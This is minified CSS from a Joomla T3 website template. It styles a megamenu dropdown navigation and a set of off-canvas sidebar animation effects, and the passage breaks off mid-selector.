.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .mega > .mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open > .mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu.open > .mega-dropdown-menu{display:block}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{content:" ";display:table}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:inherit;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{content:" ";display:table}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > li{list-style:none;margin-left:0}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{white-space:normal;display:block;padding:5px}.t3-megamenu .mega-nav > li a:hover,.t3-megamenu .dropdown-menu .mega-nav > li a:hover,.t3-megamenu .mega-nav > li a:focus,.t3-megamenu .dropdown-menu .mega-nav > li a:focus{text-decoration:none;color:#96853d;background-color:transparent}.t3-megamenu .mega-nav > li .separator{display:block;padding:5px}.t3-megamenu .mega-group > .mega-nav,.t3-megamenu .dropdown-menu .mega-group > .mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:inherit;font-size:18px;line-height:normal;margin-bottom:5px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"],.t3-megamenu .nav .fa{margin-right:5px}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}.t3-megamenu .mega-align-left > .dropdown-menu{left:0}.t3-megamenu .mega-align-right > .dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}@media (min-width:768px){.t3-megamenu.animate .mega > .mega-dropdown-menu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating > .mega-dropdown-menu{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;display:block}.t3-megamenu.animate .mega.open > .mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega > .mega-dropdown-menu{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;-ms-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;-ms-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega > .mega-dropdown-menu{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu{-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div{min-width:200px;margin-top:0;margin-left:-500px;width:100%}.t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div{margin-left:0}}@media (max-width:767px){.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row [class*="col-lg-"],.t3-megamenu .row [class*="col-md-"],.t3-megamenu .row [class*="col-sm-"],.t3-megamenu .row [class*="col-xs-"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .always-show .dropdown-submenu > a:after .sub-hidden-collapse > .nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse > a:after{display:none !important}.mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row [class*="col-lg-"],html[dir="rtl"] .t3-megamenu .row [class*="col-md-"],html[dir="rtl"] .t3-megamenu .row [class*="col-sm-"],html[dir="rtl"] .t3-megamenu .row [class*="col-xs-"]{left:auto;right:0 !important;margin-right:0 !important}}.t3-megamenu .mega-inner{padding:0}.t3-megamenu .row{margin-left:auto;margin-right:auto}.t3-megamenu .row + .row{padding-top:10px;border-top:1px solid #e1e1e1}.t3-megamenu .mega-dropdown-menu{background:#1e1e1e;padding:15px 0}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header,.t3-megamenu .separator,.t3-megamenu .mega-nav .mega-group > .separator,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator{margin:0 0 10px 0;padding:0 0 5px 0;background:transparent;color:#fff;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .separator:hover,.t3-megamenu .mega-nav .mega-group > .separator:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .separator:active,.t3-megamenu .mega-nav .mega-group > .separator:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .separator:focus,.t3-megamenu .mega-nav .mega-group > .separator:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator:focus{background:inherit;color:#96853d}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{border-bottom:1px solid rgba(255,255,255,0.2)}.t3-megamenu .mega-group-ct .row{margin-left:-15px;margin-right:-15px}.t3-megamenu li.active > a,.t3-megamenu li.open > a,.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active > a,.t3-megamenu li.active > .separator,.t3-megamenu li.open > .separator,.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active > .separator{color:#96853d !important}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:0}.t3-megamenu .t3-module .module-title{margin:0 0 10px 0;padding:0 0 5px 0;background:transparent;color:#fff;font-size:18px;line-height:normal;border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:10px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:#96853d}.t3-megamenu .t3-module ul li,.t3-megamenu .t3-module .nav li{list-style:disc;display:list-item;float:none;margin:0;padding:0;border:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{display:inline;padding:0;margin:0;border:0;font-size:100%;background:none;font:inherit;white-space:normal}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module .nav li a:active{background:none;color:inherit;font:inherit}.t3-megamenu .mega-caption{color:#f8f8f8;font-size:11px;margin-top:3px;font-weight:normal}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}


/*===============================
/templates/jux_dalaco/local/css/off-canvas.css
================================================================================*/
.off-canvas-toggle{z-index:100}html,body{height:100%}.noscroll{position:fixed;overflow-y:scroll;width:100%}.t3-wrapper{background:#ffffff;position:relative;left:0;z-index:99;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;overflow:visible}.t3-wrapper::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.2);content:'';opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;z-index:100}.t3-mainnav-android{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.t3-mainnav-android::after{-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .t3-wrapper::after{width:100%;height:10000px;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-open .t3-mainnav-android::after{-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.t3-off-canvas{position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;overflow:hidden;-webkit-transition:all 0.5s;transition:all 0.5s}.t3-off-canvas::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-right.t3-off-canvas{display:none}.off-canvas-right .off-canvas-right.t3-off-canvas{display:block}html[dir="ltr"] .off-canvas-right.t3-off-canvas{left:auto;right:0}.off-canvas-open .t3-off-canvas::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .off-canvas-current{visibility:visible}.off-canvas-open .t3-off-canvas{overflow-y:auto}.t3-off-canvas{background:#ffffff;color:rgba(37,37,37,0.7)}.t3-off-canvas .t3-off-canvas-header{background:rgba(37,37,37,0.7);color:rgba(37,37,37,0.7);padding:6px 12px}.t3-off-canvas .t3-off-canvas-header h2{margin:0}.t3-off-canvas .t3-off-canvas-body{padding:6px 12px}.t3-off-canvas .t3-off-canvas-body a{color:#252525}.t3-off-canvas .t3-off-canvas-body a:hover,.t3-off-canvas .t3-off-canvas-body a:focus{color:#605527}.t3-off-canvas .t3-off-canvas-body a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu{position:static;float:none;display:block;width:100%;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none}.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-1.off-canvas-open .off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-1.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-2.t3-off-canvas{z-index:1}.off-canvas-effect-2.off-canvas-open .off-canvas-effect-2.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-2.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-3.off-canvas-open .off-canvas-effect-3.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-3.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-4.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.off-canvas-effect-4.off-canvas-open .off-canvas-effect-4.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-4.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-4.t3-off-canvas{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .off-canvas-effect-5.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-right.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}body.off-canvas-effect-6{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:auto;overflow:hidden}.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0) rotateY(-15deg);transform:translate3d(250px,0,0) rotateY(-15deg)}.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-6.off-canvas-open .off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-6.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0) rotateY(15deg);transform:translate3d(-250px,0,0) rotateY(15deg)}.off-canvas-right.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-7{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-7 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .off-canvas-effect-7.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-7.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(90deg);transform:translate3d(100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-8{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-8 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .off-canvas-effect-8.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.off-canvas-effect-8.t3-off-canvas::after{display:none}body.off-canvas-effect-8.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-9{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-9 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-9.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-9.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-9.off-canvas-open .off-canvas-effect-9.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-9.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-9.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-10{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-10.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-10.off-canvas-open .off-canvas-effect-10.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body.off-canvas-effect-10.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-11{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-11 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg)}.off-canvas-effect-11.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-11.off-canvas-open .off-canvas-effect-11.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-11.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-100px,0,-600px) rotateY(20deg);transform:translate3d(-100px,0,-600px) rotateY(20deg)}.off-canvas-right.off-canvas-effect-11.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-12{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-12 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg)}.off-canvas-effect-12.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-12.off-canvas-open .off-canvas-effect-12.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-12.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-12 .t3-wrapper{-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(10deg);transform:rotateY(10deg)}.off-canvas-right.off-canvas-effect-12.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-13{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-13.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.off-canvas-effect-13.off-canvas-open .off-canvas-effect-13.t3-off-canvas{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:0.2s;transition-speed:0.2s}body.off-canvas-effect-13.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-14{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-14 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .off-canvas-effect-14.t3-off-canvas{-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-14.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}.old-ie 